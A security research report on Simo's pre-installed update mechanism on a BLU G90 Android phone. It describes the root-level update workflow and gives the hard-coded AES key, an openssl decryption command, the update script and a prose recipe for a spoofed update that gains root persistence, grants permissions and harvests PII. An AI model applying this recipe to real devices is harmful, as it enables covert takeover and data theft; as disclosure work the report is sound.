

Detailed information about the Simo pre-installed apps and system binaries is provided in Section 1.5 and Section 2.

#### **1.4 Network Endpoints**

Table 6 provides a non-exhaustive list of network endpoints that the pre-installed Simo apps and pre-loaded system Simo binaries communicate with using HTTP and HTTPS. Notably, requests made solely using HTTP do not inherently provide any encryption, exposing any transmitted data to eavesdropping attacks where it can be "sniffed" on the local network or another network en route to its final destination. In addition, communications using HTTP are vulnerable to Man-In-The-Middle (MITM) attacks.

Table 6. A non-exhaustive list of the HTTP and HTTPS network connections initiated by Simo software.







There are various other network endpoints the Simo software communicates with, but we only focus on the endpoints related to transmission of PII and those partially related to the vulnerabilities in the software update process. These network connections and their contents are further explained in Section 2.2 and Section 3.

### **1.5 Simo Software Update Workflow**

A high-level system diagram displaying the interacting components that perform the update process for Simo software is provided in Figure 5. We subsequently explain the Simo update process in greater detail, explaining each step. Certain abstractions in Figure 5 have been made (mostly regarding startup behavior with init, zygote, and system\_server) to focus on the important aspects of the Simo update workflow.



Figure 5. Standard workflow diagram for the Simo software to update itself.

The com.skyroam.silverhelper app starts executing after the boot process completes, due to it receiving the BOOT\_COMPLETED broadcast Intent sent by the Android OS (step in Figure 5). The com.skyroam.silverhelper app then checks to see if the osi service is executing by checking if the value of the init.svc.osi system property has a corresponding value of running. The init.svc.<service name> is a special system property that shows the status of an Init service. If the osi service is not currently running (e.g., the init.svc.osi system property has a corresponding value of stopped), then the com.skyroam.silverhelper app uses Java reflection to invoke the com.mediatek.telephony.ExternalSimManager.initializeService(byte[])boolean method with a parameter of null. This method sets the ctl.start system property with a value of osi (step in Figure 5), that is monitored by the init process which starts the osi service, if it is not already running, as it is defined in Listing 1.

The init process is the first userspace process to execute in Unix-like systems, including Android. A detailed explanation of the init process and the Android Init language is beyond the scope of this document. Android provides an Init language that allows certain pre-installed apps to indirectly start and stop privileged processes by setting system properties that are monitored by the init process.<sup>16</sup> Android Init Services are declared in authorized rc files using the Android Init language which is processed by the init process. The BLU G90 Android device has an rc file with a path of /system/etc/ init/osi.rc, displayed in its entirety in Listing 1, which shows the declaration of the osi service and its corresponding executable, /system/bin/osi, that executes as the root user with group IDs (GIDs) of root and system. The first portion of the osi.rc file creates two directories that the /system/bin/osi\_bin process uses when performing a software update to Simo software, ensuring that they are present prior to their subsequent use.

on post-fs-data mkdir /data/simo\_fs 0770 root root mkdir /data/simo\_fs/runspace 0770 root root

service osi /system/bin/osi class main user root group root system disabled oneshot Listing 1. The entire /system/etc/init/osi.rc file showing the declaration of the osi service from a BLU G90 Android device.

The ctl.start property is a special system property for authorized apps to start Init services.<sup>17</sup> The com.skyroam.silverhelper app executes as the system user, so it is authorized to set the ctl.start system property to start Init services, such as the osi service. The setting of the ctl.start system property is performed using the standard framework Android Application Programming Interface (API) call for setting a system property, android.os.SystemProperties.set(java.lang.String, java.lang.String) Void, with parameters of ctl.start and osi. The command line equivalent of this API call uses the setprop command: setprop ctl. start osi. The Dalvik bytecode for the com.mediatek.telephony.ExternalSimManager class is contained within the /system/framework/ mediatek-telephony-common.jar file. The mediatek-telephony-common.jar file is part of the BOOTCLASSPATH environment variable and loaded into zygote and, by extension, each app spawned from zygote.

After the com.skyroam.silverhelper app indirectly starts the /system/bin/osi binary (corresponding to the osi Android Init service) via triggering the osi Init service (step1 in Figure 5) by setting a system property, the /system/bin/osi binary executes the / system/bin/osi\_bin <code>binary</code> (step 2 in Figure 5) where both are executing as the root user with an SELinux context of u:r:osi:s0. $^{\rm 18}$ This is evident due to the Parent Process ID (PPID) of 7575 of the osi\_bin process which is the PID of the osi process, as shown in Listing 2. The osi process has a PPID of 1 which belongs to the init process in Unix-like systems. The main purpose of the /system/bin/osi binary main is to start the /system/bin/osi\_bin binary and also to mount the /data/simo\_fs/upgrade/tmp directory on /data/simo\_fs/runspace with a file system type of sdcardfs which is later used for Simo's software update process.

| \$ ps -efZ   grep osi |      |                                  |                                                                                                    |  |  |
|-----------------------|------|----------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| u:r:osi:s0            | root | 7575 1 0 22:52:34 ? 00:00:02 osi |                                                                                                    |  |  |
| u:r:osi:s0            | root |                                  | 7582 7575 0 22:52:34 ? 00:02:28 osi bin                                                                  |  |  |
|                       |      |                                  | Listing 2. Process status output showing the process relationship between the osi and osi_bin processes. |  |  |

<sup>16</sup> The official documentation for the Android Init language is found here: https://android.googlesource.com/platform/system/ core/+/master/init/README.md

system property with a value of  $\leq$ service name> (e.g., setprop ctl.stop osi via the command line).

<sup>17</sup> In addition to starting init services with the  $ctl$ . start system property, init services can be stopped using  $ctl$ . stop

<sup>18</sup> After there has been a successful update of the Simo software, the osil bin will be located on internal storage with a path of /data/simo\_fs/runspace/osi and use a process name of  $\cos i$ . The remotely-updated version, listed in Table 5, is also vulnerable to the spoofed update vulnerabilities.

## **IOK**

Once these three Simo processes (com.skyroam.silverhelper, osi, and osi\_bin) are all running, they communicate using UNIX domain sockets, system properties, and a monitored file path on external storage. The com.skyroam.silverhelper app and the /system/bin/osi\_bin binary use the following two UNIX domain sockets: silversocket and uisocket, to interact with each other (step in Figure 5). The com.skyroam.silverhelper app creates a local domain socket named silversocket and the /system/ bin/osi\_bin binary creates the domain socket named uisocket for communication.

The com.skyroam.silverhelper app checks for updates for Simo software every 24 hours by making a request to the Simo update server (step in Figure 5). If an update is available, it downloads the update that is contained in an encrypted zip file and writes it to a path of /sdcard/skyroam/SKYROAM\_ROM (step in Figure 5) which is monitored by the /system/bin/osi\_bin system binary. The /system/bin/osi\_bin system binary will try to decrypt the encrypted zip file using a hard-coded 128-bit Advanced Encryption Standard (AES) key (step in Figure 5). This hard-coded AES key can be extracted from the / system/bin/osi\_bin system binary. Any process that has write privileges on external storage (e.g., it has been granted the WRITE\_EXTERNAL\_STORAGE permission) can provide a spoofed update file at the monitored path, /sdcard/skyroam/SKYROAM\_ ROM, which will be processed by /system/bin/osi\_bin system binary to update its software. Alternatively, the /data/simo\_fs/ runspace/osi binary will process the update if an authorized update to Simo software has already occured. Specifically, it will execute the up.sh shell script from the update file as the root user (step in Figure 5) to update the com.skyroam. silverhelper app (step in Figure 5) and to update the osi\_bin binary which uses a new path of /data/simo\_fs/runspace/osi. After a successful update, the /system/bin/osi process will start the binary from the software update from a path of /data/simo\_fs/ runspace/osi during system startup (step in Figure 5), if it exists, instead of the /system/bin/osi\_bin system binary.

Mimicking the expected file names and structure of the original zip file and then performing the encryption on the spoofed zip file using the hard-coded AES key can be used by an unauthorized party to execute a shell script as the root user with an SELinux context of u:r:osi:s0. In addition, during exploitation, an attacker can also provide an ARM binary that will execute as root with an SELinux context of u:r:osi:s0 at system startup instead of the /system/bin/osi\_bin binary. Abusing the insecure update process allows third-party apps to achieve persistence using a custom ARM binary where both the binary and the shell script can execute commands to allow it to programmatically perform the following actions: install apps, grant permissions to apps, access extensive PII using the granted permissions, uninstall apps, disable apps, access the network, access external storage, force unload kernel modules, change the launcher app, set the default keyboard to a keyboard that has keylogging functionality, set certain system properties, and more. For example, a third-party app can programmatically install another app, grant the newly-installed app all possible permissions for an app that is not pre-installed (all permissions with dangerous and development protection levels such as the android. permission.READ\_LOGS, android.permission.DUMP, and android.permission.WRITE\_SECURE\_SETTINGS permissions), obtain extensive PII, send it out over the network, and finally uninstall the app that gathered and transmitted the PII as if nothing had occurred.

Android permissions are declared, generally by the Android Framework, with a protection level that denotes the requirements for an app to be granted a permission.19 Permissions with a protection level of normal (e.g., android.permission. RECEIVE\_BOOT\_COMPLETED) will automatically be granted during installation to any apps that request them. Android permissions with a protection level of dangerous (e.g., android.permission.READ\_SMS) are generally supposed to be explicitly granted by the user to third-party apps and some pre-installed apps by granting/denying permissions when prompted through GUI dialogs as shown in Figure 6. The app in Figure 6 is a pre-installed app that has not been white-listed for being granted the android.permission.RECORD\_AUDIO permission, so the app must request the permission directly from the user. Third-party apps cannot be white-listed dangerous permissions, so the usual workflow involves them asking the user to grant the permission to it.

<sup>19</sup> https://developer.android.com/guide/topics/manifest/permission-element#plevel





Figure 6. An app asking the user to grant it permission to record audio at runtime.

Permissions with a protection level of development are generally only available to third-party apps if the user explicitly grants them to the app via Android Debug Bridge (ADB) using a command of the form: adb shell pm grant <package name> <permission>. ADB is a command line tool that allows a host to interact with an Android device using a USB cable or Wi-Fi.<sup>20</sup> Leveraging the Simo insecure update vulnerability, a local attacking app can programmatically grant permissions with protection levels of dangerous and development to third-party apps, including itself, and bypass these two usual requirements of using ADB for granting development-level permissions and the user interacting with the GUI to grant dangerous-level permissions. The exploitation of the Simo insecure software update process occurs in the background without any user involvement after a local app has been granted write access to external storage. The full details about the vulnerabilities in the insecure Simo software update process are provided in Section 2. Details about active transmission of PII are provided in Section 3.

### **2. Vulnerabilities in the Insecure Simo Software Update Process**

#### **2.1 Summary**

The com.skyroam.silverhelper app makes HTTPS GET requests every 24 hours to check to see if there is an update file available that contains an update for its own app, an update for the /system/bin/osi\_bin binary, and a shell script to perform the update. If an update is available, the com.skyroam.silverhelper app will initially download an encrypted zip file to external storage with a path of /sdcard/skyroam/TEMP. After the download of the encrypted zip file to the path of /sdcard/skyroam/TEMP has been completed, the file is moved to a new path of /sdcard/skyroam/SKYROAM\_ROM. The /system/bin/osi\_bin system binary, as the root user with an SELinux context of u:r:osi:s0, actively monitors this file path and quickly processes the /sdcard/skyroam/SKYROAM\_ROM file to perform a software update. We discovered that the /system/bin/osi\_bin system binary does not perform any authentication of the encrypted zip file and will process its constituent files for an update if the encrypted zip file decrypts properly using a 16-byte AES key that is hard-coded in the /system/bin/osi\_bin system binary.

The /sdcard/skyroam/SKYROAM\_ROM file, when properly encrypted with the correct AES key, will decrypt to a zip file that currently contains the following files: up.sh, SilverHelper.apk, and osi\_tmp. The /sdcard/skyroam/SKYROAM\_ROM file is moved internally to /data/simo\_fs/SKYROAM\_ROM and then it is uncompressed to the /data/simo\_fs/upgrade/tmp directory which is mounted as readable and writable on the /data/simo\_fs/runspace directory mount point on internal storage. In this document, we will use paths corresponding to the /data/simo\_fs/runspace mount point instead of the /data/simo\_fs/upgrade/tmp directory for consistency. The /system/bin/osi\_bin binary then executes the up.sh shell script using the sh /data/simo\_fs/runspace/up.sh command. The up.sh shell script executes as the root user and has an SELinux context of u:r:osi:s0, since it inherits its SELinux context from its parent process (i.e., /system/bin/osi\_bin). We provide a more detailed examination of the capabilities of the u:r:osi:s0

20 https://developer.android.com/studio/command-line/adb

SELinux context by reviewing the rules in the SELinux cil policy files covering the osi domain in Section 2.4. The two primary activities that processes with the u:r:osi:s0 context can perform are accessing the package system service and setting certain system properties via the ashmem\_device\_service system service. Processes with the u:r:osi:s0 context can also access external storage, access the network, force unload kernel modules, and read files from the sysfs file system due to being granted various Linux capabilities.

Pairing a proper understanding of the workflow for updating the SilverHelper.apk and /system/bin/osi\_bin files with the lack of proper authentication, we can create a zip file and encrypt it using the same hard-coded AES key with the expected format to have our own up.sh shell script be executed as the root user with an SELinux context of u:r:osi:s0 and update the /system/bin/osi\_bin file without our own ARM binary named osi\_tmp that gets executed at system startup to achieve persistence on the device. For example, using our malicious binary or shell script, they can perform the following actions programmatically: install an app, grant permissions to apps (including permission with a protection level of dangerous and even permissions with a protection level of development which are not-available to third-party apps unless granted by the user via ADB), launch the app, allow the app to perform some actions (e.g., harvest PII using the permissions it was granted), and then uninstall the app.

### **2.2 Software Update Workflow**

This section describes the standard Simo software update workflow without the presence of an adversary. The Simo software update process is initiated by the com.skyroam.silverhelper app via an HTTPS GET request it makes every 24 hours to the https://simo.skyroam.com/simo/common/version/serverUpdate URL (without querystring) to determine if there is an update available for its own app, the /system/bin/osi\_bin binary, and the up.sh shell script to perform the update. Listing 3 shows an HTTP GET request and its corresponding  $|SON|$  response as executed using the curl command on May 3, 2021.

\$ curl 'https://simo.skyroam.com/simo/common/version/serverUpdate?lowestServerVersionCode=232&phoneSystemVersion=10&lowestOSIVersion-Code=2.37.5.44&pkgName=com.skyroam.silverhelper&vendorSign=BLU&lowestAppVersionCode=419&imei=356034110428579&timeZone=G-MT+0&model=G90&versionCode=232'

{ "code": 0, "data": { "versionCode": 260, "name": "用于BLU Q版本,从358+215+31升级到435+260+54,适用范围:BLU、美洲、G90", "size": "2.50 MB", "description": "Several bugs are fixed and new functions are supported.", "status": "RELEASED", "lowestVersionCode": 0, "zipUrl": "https://s3.ap-east-1.amazonaws.com/s3.simo.skyroam.com.cn/SKYROAM\_ROM-BLU-Q-260-54-1" } }

Listing 3. Network request and response using the curl command to check for a Simo software update file to mimic an update check for the BLU G90 Android device, as executed on May 3, 2021.

The s3.ap-east-1.amazonaws.com domain in the zipUrl in Listing 3 resolves to an IP address of 52.95.160.50 as of May 3, 2021. The downloading of the encrypted zip file from the s3.ap-east-1.amazonaws.com domain occurs in the com.skyroam.silverhelper. utils.DownLoadUtil.download(java.lang.String)boolean method of the com.skyroam.silverhelper app. After downloading the encrypted zip payload from the URL provided in the zipUrl key, the /system/bin/osi\_bin binary decrypts it using AES in Electronic codebook (ECB) mode using the hex key 6162636475767778898a8b8c0d0e0f10 which is hardcoded at offset 0x41f2b8 in /system/bin/ osi\_bin as shown in Figure 7.



Figure 7. Hardcoded AES key used for decrypting the update payload.

The encrypted update payload can be decrypted offline using the following openssl command, shown in Listing 4, where the encrypted file is named SKYROAM\_ROM-BLU-Q-260-54-1 and the resulting decrypted file is named skyroam.zip.

openssl aes-128-ecb -d -in SKYROAM\_ROM-BLU-Q-260-54-1 -K 6162636475767778898a8b8c0d0e0f10 -out skyroam.zip

Listing 4. openssl command to decrypt the encrypted zip payload.

The contents of the decrypted skyroam.zip payload (corresponding encrypted payload was downloaded on May 3, 2021) are shown in Listing 5.

\$ zipinfo skyroam.zip Archive: skyroam.zip Zip file size: 2618811 bytes, number of entries: 3 -rwx------ 3.0 unx 436 tx defN 20-Apr-08 08:06 up.sh -rwx------ 3.0 unx 1406230 bx defN 20-Jun-09 03:28 SilverHelper.apk -rwx------ 3.0 unx 4855856 bx defN 20-Jun-08 06:16 osi\_tmp 3 files, 6262522 bytes uncompressed, 2618349 bytes compressed: 58.2%

Listing 5. The contents of the decrypted skryroam.zip file.

The purpose of each individual file in the decrypted skyroam.zip file is provided in Table 7. Simo appears to use its own software update functionality to have greater control over the process of updating its own software over the network. Since Simo uses its own update mechanism, this allows them to potentially decouple themselves from the standard Firmware Over the Air (FOTA) update process that a vendor uses to update the device's software. The FOTA process involves the vendor sending a software update over a mobile data or Wi-Fi connection and then, upon installation, the device boots into a special recovery mode to apply the software update, allowing it to update the software on its read-only partitions. The Android OS requires that FOTA updates be cryptographically-signed with the vendor's private key. In contrast to this system-enforced FOTA security model for remotely updating a device, Simo uses a symmetric AES key that is hard-coded in one of its binaries and does not perform any authentication of the software update file for its software. Using its own update functionality, the Simo software can be remotely updated outside of an official FOTA update.

Table 7. Explanation of the contents of the decrypted zip file that Simo uses to update its software.



Listing 6 displays the entire contents of the up.sh shell script that was extracted from the encrypted zip file that was downloaded on May 3, 2021.

temp="/data/simo\_fs/upgrade/tmp/"

mkdir -p \${temp} rm -f /data/simo\_fs/ota/ota.dat rm -f /data/simo\_fs/SKYROAM rm -f /data/simo\_fs/upgrade/tmp/osi mv /data/simo\_fs/upgrade/tmp/osi\_tmp /data/simo\_fs/upgrade/tmp/osi mv -f \${temp}SilverHelper.apk /data/simo\_fs/SilverHelper.apk varSize=\$(stat -c "%s" /data/simo\_fs/SilverHelper.apk) cmd package install -r -S \$varSize < /data/simo\_fs/SilverHelper.apk rm -f /data/simo\_fs/SilverHelper.apk



Listing 6. Entire contents of the up.sh file from the decrypted skryroam.zip file, as downloaded on May 3, 2021.

After a successful update using the encrypted zip file, the osi\_bin process name (previously executing as the /system/bin/ osi\_bin binary) will now switch to a process name of osi (executing the osi\_tmp binary from a path of /data/simo\_fs/runspace/osi) since the osi\_tmp file is renamed to osi in the up.sh shell script. Listing 7 shows the output of the process status command displaying the name change to the process of osi\_bin to osi which can be contrasted to Listing 2 which shows the process status command before a remote update was initiated.

\$ adb shell ps -efZ | grep osi u:r:osi:s0 root 3111 1 0 02:17:21 ? 00:00:01 osi<br>u:r:osi:s0 root 14500 3111 0 06:10:42 ? 00:00:42 root 14500 3111 0 06:10:42 ? 00:00:42 osi Listing 7. Name change of the osi\_bin process to osi after a successful update.

In addition, the com.skyroam.silverhelper app which was previously located at a path of /system/priv-app/SilverHelper/SilverHelper. apk will now have a file path somewhere on internal storage (e.g., /data/app/com.skyroam.silverhelper-Rax3MnQ0tduKk03EPMsPsQ==/base.apk) after a successful update using the SilverHelper.apk file that is included encrypted zip update file.

#### **2.3 Local Exploitation of Simo's Insecure Update Process**

Leveraging the hard-coded AES key, lack of authentication of the encrypted zip update file, knowledge of the contents and purpose of the files in the encrypted zip update file and its associated update workflow, we can provide our own spoofed encrypted zip update file with a shell script and ARM binary of our choosing to be executed as the root user with an SELinux context of u:r:osi:s0, achieving persistence by providing our own binary that will be executed by the /system/ bin/osi binary after system startup. The encrypted zip file we create needs to contain the same files as shown in Listing 5 (i.e., SilverHelper.apk, osi\_tmp, and up.sh), although it can contain extra files used for exploitation. In the encrypted zip file, we can include additional files of our choosing and access them at a base path /data/simo\_fs/runspace using the up.sh shell script or ARM binary. Figure 8 shows the exploitation of the vulnerable update workflow by a local attacker (where the devil icon represents data or a process that the attacker can control), which can be contrasted to Figure 5 that shows that standard workflow for updating Simo software.

